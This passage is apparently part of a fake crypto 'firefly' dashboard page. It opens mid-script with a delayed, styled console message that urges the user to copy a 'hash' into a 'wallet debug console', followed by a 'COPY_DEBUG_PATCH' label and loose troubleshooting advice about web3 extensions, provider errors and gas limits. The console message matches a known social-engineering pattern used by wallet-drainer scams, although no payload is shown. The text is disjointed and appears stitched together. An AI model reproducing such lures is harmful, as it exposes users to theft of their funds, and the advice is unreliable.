
handler unimplemented:");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be quickly resolved by clearing the
browser cache or switching nodes. The firefly dashboard might
occasionally show an “out of sync” status . To handle the
conflict , make sure only one web3 extension is enabled.
The sudden appearance of a “provider error” is usually a
temporary glitch. The firefly protocol expects the gas limit to be
higher than the default estimation . Stable growth of the
ecosystem is only possible through constant security
monitoring.